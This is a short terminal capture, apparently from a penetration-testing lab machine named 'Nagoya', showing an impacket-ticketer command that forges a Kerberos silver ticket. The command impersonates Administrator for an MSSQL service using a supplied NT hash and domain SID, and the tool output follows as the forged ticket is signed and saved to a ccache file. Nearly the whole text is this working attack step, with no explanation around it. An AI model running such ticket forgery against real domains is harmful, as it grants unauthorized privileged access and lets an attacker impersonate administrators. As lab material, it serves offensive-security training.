 [ ~/Nagoya ] [ 192.168.45.154]
→ impacket-ticketer -nthash E3A0168BC21CFB88B95C954A5B18F57C -domain-sid 'S-1-5-21-1969309164-1513403977-1686805993' -domain nagoya-industries.co
m -spn 'MSSQL/nagoya.nagoya-industries.com' Administrator
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for nagoya-industries.com/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache